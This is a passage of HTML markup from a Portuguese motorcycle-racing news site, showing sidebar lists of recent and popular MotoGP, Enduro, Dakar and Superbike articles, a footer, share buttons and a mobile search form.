				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mário Patrão inicia temporada com vitória" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-120x86.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-120x86.jpeg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-350x250.jpeg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-750x536.jpeg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Mario-Patrao-vence-Enduro-de-Gois-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/enduro/nacional-enduro/mario-patrao-inicia-temporada-com-vitoria/">Mário Patrão inicia temporada com vitória</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Etapa 7 para Benavides" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/">Dakar 2026 em retrospetiva &#8211; Desafio total</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cerapió começou com um desafio" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/">Cerapió começou com um desafio</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-2026-rokit-bmw-cancela-apresentacao-em-portimao/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-leav-box-Jerez-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-leav-box-Jerez-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Oliveira-leav-box-Jerez-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-2026-rokit-bmw-cancela-apresentacao-em-portimao/">WSBK 2026 &#8211; ROKiT BMW cancela apresentação em Portimão</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_309634_3_697b2da46af2f   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-309634 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F" data-image-url="" data-title="EnduroGP%3A%209%20portugueses%20inscritos%20para%20a%20prova%20de%20Valpa%C3%A7os" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fendurogp-9-portugueses-inscritos-para-a-prova-de-valpacos%2F" data-image-url="" data-title="EnduroGP%3A%209%20portugueses%20inscritos%20para%20a%20prova%20de%20Valpa%C3%A7os" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
